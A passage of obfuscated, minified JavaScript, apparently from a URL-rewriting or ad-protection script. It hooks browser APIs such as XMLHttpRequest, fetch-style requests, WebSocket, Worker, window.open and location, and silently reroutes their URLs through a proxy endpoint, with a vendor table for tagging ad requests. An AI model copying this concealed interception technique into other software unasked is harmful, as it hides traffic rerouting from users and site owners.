mT=mh;if(n1[mT(0x4ad)](mT(0xe35))){const n2=n1[mT(0xc01)]('=')[0x1];return mT(0xe35)[mT(0x980)](ru(Gz,n2,w9['A'][mT(0x88b)](GM)[mT(0xe82)][mT(0x88b)][mT(0x3d7)](GM[mT(0xa56)])));}return n1;});Gy=n0[mh(0xc28)](',');}if([mh(0x7d0)][mh(0x4ad)](GF)){const n1=w9['A'][mh(0x88b)](GM)[mh(0x6eb)][mh(0x1d2)](this,GF,GQ,Gy);return new Proxy(n1,{'get':function(n2,n3){const k0=mh;return k0(0x247)===n3?new Proxy(n2[k0(0x247)],{'set':function(n4,n5,n6){const k1=k0;if(k1(0x8cb)===n5){const n7=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':n6,'kind':w0['MN'][k1(0xb21)],'baseUrl':w9['A'][k1(0x88b)](GM)[k1(0xe82)][k1(0x88b)][k1(0x3d7)](GM[k1(0xa56)]),'endpoint':w1['A'][k1(0xb1c)]});return wF(GM,n1,n7,Gy),n4[n5]=n7;}return n4[n5]=n6;}}):n2[n3];}});}var Gh;GF&&mh(0xbeb)==typeof GF&&(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][mh(0xb21)],'baseUrl':w9['A'][mh(0x88b)](GM)[mh(0xe82)][mh(0x88b)][mh(0x3d7)](GM[mh(0xa56)]),'endpoint':w1['A'][mh(0xb1c)],'extra':{'sourceFrameOrigin':null===(Gh=ri(GM))||void 0x0===Gh?void 0x0:Gh[mh(0x2a8)]}}));let GT=GM;for(;wg(GT,mh(0x83e),mh(0x74d),{'url':GF,'target':GQ,'windowFeatures':Gy,'name':GM[mh(0x60b)]}),GT!==GM[mh(0xdf9)];)GT=GT[mh(0xed0)][mh(0x4bd)];return GM;});const Gg={'gpt':Le(0x1e8),'gpt_limited':Le(0x1a0),'adsense':Le(0x9c0),'aps':Le(0x648),'prebid_sovrn':Le(0xbd1),'prebid_sharethrough':Le(0x99b),'prebid_yieldmo':Le(0x95e),'prebid_triplelift':Le(0x104),'prebid_minutemedia':Le(0x46e),'prebid_kueezrtb':Le(0xbc0),'prebid_vidazoo':Le(0x6c2),'prebid_adagio':Le(0xe54),'prebid_onetag':Le(0x905),'prebid_criteo':Le(0x265),'prebid_appnexus':Le(0xda9),'prebid_adtelligent':Le(0x2d0),'prebid_rubicon':Le(0x249),'prebid_smartadserver':Le(0x81d),'prebid_nextmillennium':Le(0x413),'prebid_trustedstack':Le(0x938),'prebid_orbidder':Le(0xd49),'prebid_grid_criteo':Le(0x79e),'prebid_visx':Le(0x8d3),'prebid_equativ':Le(0xb7b),'prebid_pubmatic':Le(0x2d7),'prebid_yieldlab':Le(0x67e)};function Gi(GF){const k2=Le;for(const GQ in Gg)if(Gg[GQ]&&GF[k2(0x750)](Gg[GQ]))return GQ;return'';}var GO;ro(GM,Le(0x5e0),Le(0xcd7),function(GF,GQ){const k3=Le,Gy=GQ;let Gh='';const GT=w9['A'][k3(0x88b)](GM)[k3(0xe82)][k3(0x88b)][k3(0x3d7)](GM[k3(0xa56)]),{additionalHeaders:n0,url:n1}=rV(GM,0x0,k3(0xbeb)==typeof GQ?(0x0,w0['Xz'])(GQ,GT):GQ);k3(0xbeb)==typeof(GQ=k3(0xbeb)==typeof GQ?n1[k3(0x8cb)]:n1)?(Gh=Gi(GQ),(0x0,w0['EW'])(GQ)||(GQ=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GQ,'kind':w0['MN'][k3(0x421)],'baseUrl':GT,'endpoint':w1['A'][k3(0xb1c)]}))):GQ instanceof GM[k3(0x13f)]&&(Gh=Gi(GQ[k3(0x8cb)]),(0x0,w0['EW'])(GQ[k3(0x8cb)])||((GQ=new GM[(k3(0x13f))](GQ))[k3(0x8cb)]=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GQ[k3(0x8cb)],'kind':w0['MN'][k3(0x421)],'baseUrl':GT,'endpoint':w1['A'][k3(0xb1c)]}))),Gh&&w9['A'][k3(0x88b)](GM)[k3(0x57f)][k3(0x1d2)](this,k3(0xee6),()=>{const k4=k3;0x4===this[k4(0x10a)]&&w4['A'][k4(0x8cc)](k4(0xd02)[k4(0x980)](Gh,')'),Gy,this[k4(0xc1f)]);});for(var n2=arguments[k3(0x561)],n3=new Array(n2>0x2?n2-0x2:0x0),n4=0x2;n4<n2;n4++)n3[n4-0x2]=arguments[n4];const n5=w9['A'][k3(0x88b)](GM)[k3(0x51c)][k3(0x1d2)](this,GF,GQ,...n3);for(const [n6,n7]of Object[k3(0xccc)](n0))this[k3(0x995)](k3(0xdfe)[k3(0x980)](n6),rj(n7));return n5;}),rc(GM,Le(0x5e0),Le(0x33d),{'get':function(){const k5=Le;for(var GF=arguments[k5(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][k5(0x88b)](GM)[k5(0xc24)][k5(0x88b)][k5(0x1d2)](this,...GQ);return Gh&&(0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[k5(0xaf)]:Gh;}}),ro(GM,Le(0x5e0),Le(0x4bc),function(){const k6=Le;for(var GF=arguments[k6(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][k6(0x88b)](GM)[k6(0xcdc)][k6(0x1d2)](this,...GQ);}),ro(GM,Le(0x7f3),Le(0x319),function(GF,GQ,Gy){const k7=Le;return Gy&&(Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][k7(0x421)],'baseUrl':w9['A'][k7(0x88b)](GM)[k7(0xe82)][k7(0x88b)][k7(0x3d7)](GM[k7(0xa56)]),'endpoint':w1['A'][k7(0xb1c)]})),w9['A'][k7(0x88b)](GM)[k7(0x3c6)][k7(0x1d2)](this,GF,GQ,Gy);}),rb(GM,Le(0xec1),function(GF,GQ,Gy){const k8=Le,Gh=GQ&&GQ[k8(0x4ad)](k8(0x877))?(0x0,rw['oY'])({'protectUrlContext':Gz,'value':GQ}):GQ;return new(w9['A'][k8(0x88b)](GM))[(k8(0xec1))](GF,Gh,Gy);}),rb(GM,Le(0x58b),function(GF,GQ){const k9=Le;return GF?new(w9['A'][k9(0x88b)](GM))[(k9(0x58b))]((0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][k9(0x44e)],'baseUrl':w9['A'][k9(0x88b)](GM)[k9(0xe82)][k9(0x88b)][k9(0x3d7)](GM[k9(0xa56)]),'endpoint':w1['A'][k9(0xb1c)]}),GQ):new(w9['A'][k9(0x88b)](GM))[(k9(0x58b))](GF,GQ);}),GM[Le(0x87)]=rM(GM,Le(0x4bd),Le(0x247),{'get':function(GF,GQ){const kw=Le,Gy=GM[kw(0x247)][GQ];if(kw(0xbeb)==typeof GQ&&[kw(0x8cb),kw(0x59a),kw(0xdff),kw(0x2a8),kw(0x817),kw(0xc6c),kw(0x4c4),kw(0x675),kw(0x156)][kw(0x4ad)](GQ)){const Gh=GM[kw(0x247)][kw(0x8cb)],GT=new URL(Gh);return new URL((0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[kw(0xaf)]:Gh)[GQ]||GT[GQ];}return kw(0x229)===GQ?GM[kw(0x247)][GQ]:kw(0x50e)===GQ?function(){const kr=kw,n0=GM[kr(0x247)][kr(0x8cb)];return(0x0,w0['EW'])(n0)?(0x0,w0['sH'])(n0)[kr(0xaf)]:n0;}:kw(0x5ee)==typeof Gy?Gy[kw(0xcb1)](GM[kw(0x247)]):Gy;},'set':function(GF,GQ,Gy){const kG=Le;return GM[kG(0x247)][GQ]=Gy,!0x0;}}),GM[Le(0xa56)][Le(0x87)]=rM(GM,Le(0xa56),Le(0x247),{'get':function(GF,GQ){const kn=Le,Gy=GM[kn(0xa56)][kn(0x247)][GQ];if(kn(0xbeb)==typeof GQ&&[kn(0x8cb),kn(0x59a),kn(0xdff),kn(0x2a8),kn(0x817),kn(0xc6c),kn(0x4c4),kn(0x675),kn(0x156)][kn(0x4ad)](GQ)){const Gh=GM[kn(0xa56)][kn(0x247)][kn(0x8cb)];return new URL((0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[kn(0xaf)]:Gh)[GQ];}return kn(0x229)===GQ?GM[kn(0xa56)][kn(0x247)][GQ]:kn(0x50e)===GQ?function(){const kD=kn,GT=GM[kD(0xa56)][kD(0x247)][kD(0x8cb)];return(0x0,w0['EW'])(GT)?(0x0,w0['sH'])(GT)[kD(0xaf)]:GT;}:kn(0x5ee)==typeof Gy?Gy[kn(0xcb1)](GM[kn(0xa56)][kn(0x247)]):Gy;},'set':function(GF,GQ,Gy){const kx=Le;return GM[kx(0xa56)][kx(0x247)][GQ]=Gy,!0x0;}}),GM[Le(0x69d)]=rM(GM,Le(0x4bd),Le(0xed0),(GO=GM,{'get':function(GF,GQ){const kf=Le;if(kf(0x69d)===GQ)return GO[kf(0xed0)][kf(0xed0)]===GO[kf(0xed0)]?GO[kf(0x69d)]:GO[kf(0xed0)][kf(0xed0)];if(kf(0x87)===GQ)return GO[kf(0xed0)][kf(0x247)];const Gy=GO[kf(0xed0)][GQ];return kf(0x74f)===GQ?function(Gh,GT){const kd=kf;for(var n0=arguments[kd(0x561)],n1=new Array(n0>0x2?n0-0x2:0x0),n2=0x2;n2<n0;n2++)n1[n2-0x2]=arguments[n2];return GO[kd(0xed0)][kd(0x74f)](Gh,'*',...n1);}:kf(0x5ee)==typeof Gy&&Gy[kf(0xcb1)][kf(0x50e)]()[kf(0x4ad)](kf(0xa94))?Gy[kf(0xcb1)](GO[kf(0xed0)]):Gy;},'set':function(GF,GQ,Gy){const kl=Le;return GO[kl(0xed0)][GQ]=Gy,!0x0;}})),Object[Le(0x664)](GM)[Le(0xe71)](GF=>{const kp=Le;try{if(!GF[kp(0x750)](kp(0x434))||!GF[kp(0x3df)](kp(0xa14)))return;const GQ=[kp(0x3d8),kp(0x6aa)];for(const Gy of GQ){const Gh=GM[kp(0x56d)][kp(0x6e4)](GM[GF][kp(0x424)],Gy);Gh&&GM[kp(0x56d)][kp(0xbf4)](GM[GF][kp(0x424)],Gy,{'get':function(){const ks=kp;for(var GT=arguments[ks(0x561)],n0=new Array(GT),n1=0x0;n1<GT;n1++)n0[n1]=arguments[n1];let n2=Gh[ks(0x88b)][ks(0x1d2)](this,...n0);return ks(0xbeb)==typeof n2&&n2[ks(0x750)](ks(0xbe))&&(n2=n2[ks(0xbba)](0x3)),n2;},'set':function(GT){const kq=kp;kq(0xbeb)!=typeof GT&&kq(0xaca)!=typeof GT||(GT=kq(0xbe)+GT);const n0=Gh[kq(0x88b)][kq(0x1d2)](this);for(var n1=arguments[kq(0x561)],n2=new Array(n1>0x1?n1-0x1:0x0),n3=0x1;n3<n1;n3++)n2[n3-0x1]=arguments[n3];return n0===GT?GT:Gh[kq(0x158)][kq(0x1d2)](this,GT,...n2);}});}}catch(GT){}});},rM=function(Gz,GM,Gb,Go){const ku=Ur;let Gc=arguments[ku(0x561)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Gz[GM]&&Gz[GM][Gb]?new Proxy({},{'get':function(GA,GR){const kB=ku;try{for(var Gg=arguments[kB(0x561)],Gi=new Array(Gg>0x2?Gg-0x2:0x0),GO=0x2;GO<Gg;GO++)Gi[GO-0x2]=arguments[GO];if(Go&&Go[kB(0x88b)]&&rR[kB(0x1d2)](this,Gz,GM,Gb,Gc,null,null))return Go[kB(0x88b)][kB(0x1d2)](GA,GA,GR,...Gi);{const GZ=Gz[GM][Gb][GR];return kB(0x5ee)==typeof GZ?GZ[kB(0xcb1)](Gz[GM][Gb]):GZ;}}catch(GV){w4['A'][kB(0x8cc)](kB(0xe46)+GM+'.'+Gb+'.'+GR[kB(0x50e)](),GV[kB(0xbb)]);const GF=Gz[GM][Gb][GR];return kB(0x5ee)==typeof GF?GF[kB(0xcb1)](Gz[GM][Gb]):GF;}},'set':function(GA,GR,Gg){const kX=ku;try{for(var Gi=arguments[kX(0x561)],GO=new Array(Gi>0x3?Gi-0x3:0x0),GZ=0x3;GZ<Gi;GZ++)GO[GZ-0x3]=arguments[GZ];return Go&&Go[kX(0x158)]&&rR[kX(0x1d2)](this,Gz,GM,Gb,Gc,null,null)?Go[kX(0x158)][kX(0x1d2)](GA,GA,GR,Gg,...GO):(Gz[GM][Gb][GR]=Gg,!0x0);}catch(GV){return w4['A'][kX(0x8cc)](kX(0x2b0)+GM+'.'+Gb+'.'+GR[kX(0x50e)]()+'='+Gg[kX(0x50e)](),GV[kX(0xbb)]),Gz[GM][Gb][GR]=Gg,!0x0;}}}):null;},rb=function(Gz,GM,Gb){const ka=Ur;let Go=arguments[ka(0x561)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Gz[GM]&&Gz[GM][ka(0x424)]&&(Gz[GM]=function(){const kK=ka;for(var Gc=arguments[kK(0x561)],GA=new Array(Gc),GR=0x0;GR<Gc;GR++)GA[GR]=arguments[GR];try{return Gb&&rR[kK(0x1d2)](this,Gz,GM,kK(0xb2c),Go,null,null,...GA)?Gb[kK(0x1d2)](this,...GA):new(w9['A'][kK(0x88b)](Gz))[GM](...GA);}catch(Gg){return w4['A'][kK(0x8cc)](kK(0xe53)+GM+kK(0x8e6),Gg[kK(0xbb)],...GA),new(w9['A'][kK(0x88b)](Gz))[GM](...GA);}},Object[ka(0xbf4)](Gz[GM],ka(0x60b),{'value':GM}),Object[ka(0xbf4)](Gz[GM],ka(0x4b2),{'value':!0x0}),Gz[GM][ka(0x424)]=w9['A'][ka(0x88b)](Gz)[GM+ka(0x72b)]);},ro=function(Gz,GM,Gb,Go){const kE=Ur;let Gc=arguments[kE(0x561)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,GA=arguments[kE(0x561)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!w9['A'][kE(0x88b)](Gz)[GM+'_'+Gb])return;const GR=kE(0x4bd)===GM[kE(0xf9)]()?Gz:kE(0xa56)===GM?Gz[kE(0xa56)]:kE(0x934)===GM?Gz[kE(0x934)]:Gz[GM][kE(0x424)],Gg=function(){const kU=kE;for(var GO=arguments[kU(0x561)],GZ=new Array(GO),GV=0x0;GV<GO;GV++)GZ[GV]=arguments[GV];try{return Go&&rR[kU(0x1d2)](this,Gz,GM,Gb,Gc,null,null,...GZ)?Go[kU(0x1d2)](this,...GZ):w9['A'][kU(0x88b)](Gz)[GM+'_'+Gb][kU(0x1d2)](this,...GZ);}catch(GF){if(GA[kU(0x3a1)])throw GF;return kU(0x934)!==GM&&w4['A'][kU(0x8cc)](kU(0xe53)+GM+'.'+Gb,GF[kU(0xbb)],...GZ),w9['A'][kU(0x88b)](Gz)[GM+'_'+Gb][kU(0x1d2)](this,...GZ);}};Object[kE(0xbf4)](Gg,kE(0x60b),{'value':Gb}),Object[kE(0xbf4)](Gg,kE(0x4b2),{'value':!0x0}),Gz===top&&Object[kE(0xbf4)](Gg,kE(0x50e),{'value':function(){const kL=kE;return w9['A'][kL(0x88b)](Gz)[GM+'_'+Gb][kL(0x50e)]();}});const Gi=Object[kE(0x6e4)](GR,Gb);if(Gi){const GO={...Gi,'value':Gg};delete GO[kE(0x88b)],delete GO[kE(0x158)],Object[kE(0xbf4)](GR,Gb,GO);}else GR[Gb]=Gg;},rc=function(Gz,GM,Gb,Go){const kY=Ur;let Gc=arguments[kY(0x561)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!w9['A'][kY(0x88b)](Gz)[GM+'_'+Gb])return;const GA=function(){const kP=kY;for(var Gg=arguments[kP(0x561)],Gi=new Array(Gg),GO=0x0;GO<Gg;GO++)Gi[GO]=arguments[GO];try{return Go&&Go[kP(0x88b)]&&rR[kP(0x1d2)](this,Gz,GM,Gb,Gc,null,null,...Gi)?Go[kP(0x88b)][kP(0x1d2)](this,...Gi):w9['A'][kP(0x88b)](Gz)[GM+'_'+Gb][kP(0x88b)][kP(0x1d2)](this,...Gi);}catch(GZ){return w4['A'][kP(0x8cc)](kP(0x1e2)+GM+'.'+Gb+kP(0xe69),GZ[kP(0xbb)],...Gi),w9['A'][kP(0x88b)](Gz)[GM+'_'+Gb][kP(0x88b)][kP(0x1d2)](this,...Gi);}};Object[kY(0xbf4)](GA,kY(0x60b),{'value':kY(0xb3c)+Gb}),Object[kY(0xbf4)](GA,kY(0x4b2),{'value':!0x0});const GR=function(){const km=kY;for(var Gg=arguments[km(0x561)],Gi=new Array(Gg),GO=0x0;GO<Gg;GO++)Gi[GO]=arguments[GO];try{return Go&&Go[km(0x158)]&&rR[km(0x1d2)](this,Gz,GM,Gb,Gc,null,null,...Gi)?Go[km(0x158)][km(0x1d2)](this,...Gi):w9['A'][km(0x88b)](Gz)[GM+'_'+Gb][km(0x158)][km(0x1d2)](this,...Gi);}catch(GZ){w4['A'][km(0x8cc)](km(0x1e2)+GM+'.'+Gb+km(0x462),GZ[km(0xbb)],...Gi),w9['A'][km(0x88b)](Gz)[GM+'_'+Gb][km(0x158)][km(0x1d2)](this,...Gi);}};Object[kY(0xbf4)](GR,kY(0x60b),{'value':kY(0x290)+Gb}),Object[kY(0xbf4)](GR,kY(0x4b2),{'value':!0x0}),Gz[kY(0x56d)][kY(0xbf4)](kY(0x4bd)===GM[kY(0xf9)]()?Gz:Gz[GM][kY(0x424)],Gb,{'get':GA,'set':GR});},rA=function(Gz,GM,Gb,Go,Gc){const kk=Ur;let GA=arguments[kk(0x561)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return w9['A'][kk(0x88b)](Gz)[GM+'_'+Gb]&&Gz[kk(0x56d)][kk(0xbf4)](Gz[GM][kk(0x424)],Gb,{'get':function(){const kJ=kk;for(var GR=this,Gg=arguments[kJ(0x561)],Gi=new Array(Gg),GO=0x0;GO<Gg;GO++)Gi[GO]=arguments[GO];const GZ=w9['A'][kJ(0x88b)](Gz)[GM+'_'+Gb][kJ(0x88b)][kJ(0x1d2)](this,...Gi);if(!GZ||void 0x0===Proxy||!Go||!rR[kJ(0x1d2)](this,Gz,GM,Gb,GA,null,null,...Gi))return GZ;const GV={},GF=Go[kJ(0x88b)];GF&&(GV[kJ(0x88b)]=function(GT,n0){const kN=kJ;try{for(var n1=arguments[kN(0x561)],n2=new Array(n1>0x2?n1-0x2:0x0),n3=0x2;n3<n1;n3++)n2[n3-0x2]=arguments[n3];return GF[kN(0x1d2)](GR,GT,n0,...n2);}catch(n4){return w4['A'][kN(0x8cc)](kN(0xe46)+GM+'.'+Gb+'.'+n0[kN(0x50e)](),n4[kN(0xbb)]),GT[n0];}});const GQ=Go[kJ(0x158)];GQ&&(GV[kJ(0x158)]=function(GT,n0,n1){const kI=kJ;try{for(var n2=arguments[kI(0x561)],n3=new Array(n2>0x3?n2-0x3:0x0),n4=0x3;n4<n2;n4++)n3[n4-0x3]=arguments[n4];return GQ[kI(0x1d2)](GR,GT,n0,n1,...n3);}catch(n5){return w4['A'][kI(0x8cc)](kI(0x2b0)+GM+'.'+Gb+'.'+n0[kI(0x50e)]()+'='+n1,n5[kI(0xbb)]),GT[n0]=n1,!0x0;}});const Gy=Go[kJ(0x597)];Gy&&(GV[kJ(0x597)]=function(GT){const kj=kJ;return Gy[kj(0x1d2)](GT,GT);});const Gh=Go[kJ(0x6e4)];return Gh&&(GV[kJ(0x6e4)]=function(GT,n0){const kS=kJ;return Gh[kS(0x1d2)](GT,GT,n0);}),new Proxy(GZ,GV);},'set':function(){const kC=kk;if(!w9['A'][kC(0x88b)](Gz)[GM+'_'+Gb][kC(0x158)])return!0x0;for(var GR=arguments[kC(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];return Gc&&rR[kC(0x1d2)](this,Gz,GM,Gb,GA,null,null,...Gg)?Gc[kC(0x1d2)](this,...Gg):w9['A'][kC(0x88b)](Gz)[GM+'_'+Gb][kC(0x158)][kC(0x1d2)](this,...Gg);}});};function rR(Gz,GM,Gb,Go){const kv=Ur;for(var Gc=arguments[kv(0x561)],GA=new Array(Gc>0x6?Gc-0x6:0x0),GR=0x6;GR<Gc;GR++)GA[GR-0x6]=arguments[GR];return!Go||Go[kv(0x1d2)](this,...GA);}const rg=(Gz,GM,Gb)=>{const kW=Ur;try{const Go=rH(GM);if(Go&&(!Gb||kW(0xc9a)===Gb||kW(0x7d0)===Gb||Gb[kW(0x750)](kW(0x466))))return!0x0;if(Gb){const Gc=ri(Gz);if(!Gc)return!0x1;const GA=new URL((0x0,w0['EW'])(Gb)?(0x0,w0['sH'])(Gb)[kW(0xaf)]:Gb,Gc[kW(0x8cb)]);if(Go&&GA[kW(0x2a8)]===Gc[kW(0x2a8)])return!0x0;try{if(kW(0x7d0)===GM[kW(0x247)][kW(0x8cb)])return!0x0;}catch(GR){}}}catch(Gg){}return!0x1;},ri=Gz=>{const kH=Ur;let GM=Gz;for(;;){try{const Gb=GM[kH(0x247)][kH(0x8cb)],Go=new Gz[(kH(0x13f))]((0x0,w0['EW'])(Gb)?(0x0,w0['sH'])(Gb)[kH(0xaf)]:Gb);if(kH(0xaf2)!==Go[kH(0x2a8)])return Go;}catch(Gc){break;}if(GM===GM[kH(0xed0)])break;GM=GM[kH(0xed0)];}w4['A'][kH(0x382)](kH(0x780),Gz);};function rO(Gz,GM){const kz=Ur;return GM instanceof Gz[kz(0xba1)]&&GM[kz(0x751)]instanceof Gz[kz(0x348)];}function rZ(Gz,GM,Gb){const kM=Ur;if(rO(Gz,Gb))throw new TypeError(kM(0x315));if(Gb instanceof Gz[kM(0xba1)]){const Go=Gb[kM(0x72a)],{url:Gc,additionalHeaders:GA}=rV(Gz,0x0,new Gz[(kM(0x13f))](Gb[kM(0x72a)]));return{'protectedInput':new Gz[(kM(0xba1))]((0x0,w0['Wq'])({'protectUrlContext':GM,'url':Gc[kM(0x8cb)],'baseUrl':w9['A'][kM(0x88b)](Gz)[kM(0xe82)][kM(0x88b)][kM(0x3d7)](Gz[kM(0xa56)]),'endpoint':w1['A'][kM(0xb1c)]}),Gb),'originalUrl':Go,'additionalHeaders':GA};}if(Gb instanceof Gz[kM(0x13f)]){const GR=Gb[kM(0x8cb)],{additionalHeaders:Gg,url:Gi}=rV(Gz,0x0,Gb),GO=(0x0,w0['Wq'])({'protectUrlContext':GM,'url':Gi[kM(0x8cb)],'kind':w0['MN'][kM(0x421)],'baseUrl':w9['A'][kM(0x88b)](Gz)[kM(0xe82)][kM(0x88b)][kM(0x3d7)](Gz[kM(0xa56)]),'endpoint':w1['A'][kM(0xb1c)]});return{'protectedInput':new Gz[(kM(0x13f))](GO),'originalUrl':GR,'additionalHeaders':Gg};}if(kM(0xbeb)==typeof Gb){const GZ=Gb,GV=w9['A'][kM(0x88b)](Gz)[kM(0xe82)][kM(0x88b)][kM(0x3d7)](Gz[kM(0xa56)]),{additionalHeaders:GF,url:GQ}=rV(Gz,0x0,(0x0,w0['Xz'])(Gb,GV));return{'protectedInput':(0x0,w0['Wq'])({'protectUrlContext':GM,'url':GQ[kM(0x8cb)],'kind':w0['MN'][kM(0x421)],'baseUrl':GV,'endpoint':w1['A'][kM(0xb1c)]}),'originalUrl':GZ,'additionalHeaders':GF};}return console[kM(0xdd1)](kM(0xd75),Gb,typeof Gb),Gb;}function rV(Gz,GM,Gb){const kb=Ur,Go={},Gc=new Gz[(kb(0x13f))](Gb);if((kb(0xcf4)===Gc[kb(0xdff)]||kb(0xda4)===Gc[kb(0xdff)])&&kb(0x419)===Gc[kb(0x156)]){const GA=Gc[kb(0x1ec)][kb(0x88b)](kb(0xac2));null!==GA&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0xac2)),Go[kb(0xac2)]=GA);const GR=Gc[kb(0x1ec)][kb(0x88b)](kb(0x46d));null!==GR&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x46d)),Go[kb(0x46d)]=GR);const Gg=Gc[kb(0x8cb)][kb(0x561)],Gi=Gc[kb(0x1ec)][kb(0x88b)](kb(0x1e5));Gg>=0x1388&&Gi&&Gi[kb(0x561)]>=0x3e8&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x1e5)),Go[kb(0x1e5)]=Gi);const GO=Gc[kb(0x1ec)][kb(0x88b)](kb(0x634));Gg>=0x1388&&GO&&GO[kb(0x561)]>=0x3e8&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x634)),Go[kb(0x634)]=GO);const GZ=Gc[kb(0x1ec)][kb(0x88b)](kb(0xacc));Gg>=0x1388&&GZ&&GZ[kb(0x561)]>=0x3e8&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0xacc)),Go[kb(0xacc)]=GZ);const GV=Gc[kb(0x1ec)][kb(0x88b)](kb(0xab3));Gg>=0x1388&&GV&&GV[kb(0x561)]>=0x3e8&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0xab3)),Go[kb(0xab3)]=GV);const GF=Gc[kb(0x1ec)][kb(0x88b)](kb(0x9f2));Gg>=0x1388&&GF&&GF[kb(0x561)]>=0x1f4&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x9f2)),Go[kb(0x9f2)]=GF);const GQ=Gc[kb(0x1ec)][kb(0x88b)](kb(0x63f));Gg>=0x1388&&GQ&&GQ[kb(0x561)]>=0x3e8&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x63f)),Go[kb(0x63f)]=GQ);}if(Gc[kb(0xdff)][kb(0x3df)](kb(0x22f))&&kb(0x66d)===Gc[kb(0x156)]){const Gy=Gc[kb(0x1ec)][kb(0x88b)](kb(0x343));Gy&&Gy[kb(0x561)]>=0x3e8&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x343)),Go[kb(0x343)]=Gy);}if(kb(0x101)===Gc[kb(0xdff)]&&kb(0xc32)===Gc[kb(0x156)]){const Gh=Gc[kb(0x1ec)][kb(0x88b)](kb(0x7cb));null!==Gh&&(Gc[kb(0x1ec)][kb(0xcb9)](kb(0x7cb)),Go[kb(0x7cb)]=Gh);}return{'url':Gc,'additionalHeaders':Go};}async function rF(Gz,GM,Gb){const ko=Ur,Go=Gb[ko(0x72a)];if(!rO(Gz,Gb))throw new TypeError(ko(0x696));let Gc='';const GA=new URL(Gb[ko(0x72a)]);if(ko(0x8e9)===GA[ko(0xdff)]||ko(0x23b)===GA[ko(0xdff)]&&ko(0x98c)===GA[ko(0x156)]&&'1'===GA[ko(0x1ec)][ko(0x88b)](ko(0xbe6))){const GV=await async function(GF){const kc=ko,GQ=new DecompressionStream(kc(0xbe6)),Gy=GF[kc(0x779)](GQ),Gh=await new Response(Gy)[kc(0x55c)]();return new TextDecoder()[kc(0xd69)](new Uint8Array(Gh));}(Gb[ko(0x751)]);Gc=await async function(GF){const kt=ko,GQ=new TextEncoder()[kt(0x819)](GF),Gy=new CompressionStream(kt(0xbe6)),Gh=Gy[kt(0xa78)][kt(0xb98)]();return Gh[kt(0x800)](GQ),Gh[kt(0x90f)](),await new Response(Gy[kt(0x58c)])[kt(0x55c)]();}(GV);}else Gc=await async function(GF){const kA=ko,GQ=GF[kA(0xd86)](),Gy=new TextDecoder();let Gh='';return async function GT(){const kR=kA,{done:n0,value:n1}=await GQ[kR(0x169)]();return n0?Gh:(Gh+=Gy[kR(0xd69)](n1,{'stream':!0x0}),GT());}();}(Gb[ko(0x751)]);const GR=rV(Gz,0x0,new Gz[(ko(0x13f))](Gb[ko(0x72a)])),Gg=GR[ko(0x72a)],Gi=GR[ko(0x550)],GO=new Gz[(ko(0xba1))]((0x0,w0['Wq'])({'protectUrlContext':GM,'url':Gg[ko(0x8cb)],'baseUrl':w9['A'][ko(0x88b)](Gz)[ko(0xe82)][ko(0x88b)][ko(0x3d7)](Gz[ko(0xa56)]),'endpoint':w1['A'][ko(0xb1c)]}),{'method':Gb[ko(0x271)],'browsingTopics':!!isSecureContext,'body':Gc,'cache':Gb[ko(0x20d)],'credentials':Gb[ko(0x213)],'headers':Gb[ko(0x4b9)],'integrity':Gb[ko(0xb7f)],'keepalive':Gb[ko(0xe25)],'mode':Gb[ko(0x355)],'redirect':Gb[ko(0x6c5)],'referrer':Gb[ko(0xb8e)],'referrerPolicy':Gb[ko(0x85b)],'signal':Gb[ko(0xb2e)]}),GZ=new Gz[(ko(0x13f))](Go);if([ko(0x843),ko(0xc5e),ko(0xba7),ko(0xdcf)][ko(0x4ad)](GZ[ko(0xdff)]))throw new Error(ko(0x67c));return{'protectedInput':GO,'originalUrl':Go,'additionalHeaders':Gi};}function rQ(Gz,GM,Gb){const kg=Ur;if(GM){const Go=kg(0x4b9)in GM?new Headers(GM[kg(0x4b9)]):Gz instanceof Request?new Headers(Gz[kg(0x4b9)]):new Headers();for(const [Gc,GA]of Object[kg(0xccc)](Gb))Go[kg(0x158)](kg(0xdfe)[kg(0x980)](Gc),rj(GA));GM[kg(0x4b9)]=Go;}else{const GR=new Headers(Gz instanceof Request?Gz[kg(0x4b9)]:{});for(const [Gg,Gi]of Object[kg(0xccc)](Gb))GR[kg(0x158)](kg(0xdfe)[kg(0x980)](Gg),rj(Gi));GM={'headers':GR};}return GM;}var ry=G(0x1fc3);async function rh(Gz,GM,Gb,Go){const ki=Ur,Gc=Array[ki(0x389)](Gz[ki(0xa56)][ki(0x509)])[ki(0xca6)](GA=>!Go[ki(0x4ad)](GA))[ki(0xca6)](GA=>!(0x0,w0['EW'])(w9['A'][ki(0x88b)](Gz)[ki(0x8ad)][ki(0x88b)][ki(0x1d2)](GA)));Go[ki(0xc53)](...Gc);for(const GA of Gc){const 